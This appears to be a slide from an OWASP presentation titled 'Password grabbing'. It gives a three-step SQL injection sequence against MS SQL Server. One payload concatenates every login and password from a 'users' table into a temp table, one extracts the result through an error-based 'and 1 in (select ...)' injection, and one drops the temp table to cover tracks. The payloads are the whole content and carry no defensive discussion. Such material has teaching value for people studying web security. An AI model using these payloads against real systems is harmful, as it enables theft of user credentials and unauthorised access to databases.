 Password grabbing

Grabbing username and passwords from a User Defined table

'; begin declare @var varchar(8000)
set @var=':' select @var=@var+'
'+login+'/'+password+'  '
from users where login>@var
select @var as var into temp end --

' and 1 in (select var from temp) --

' ; drop table temp --

OWASP

45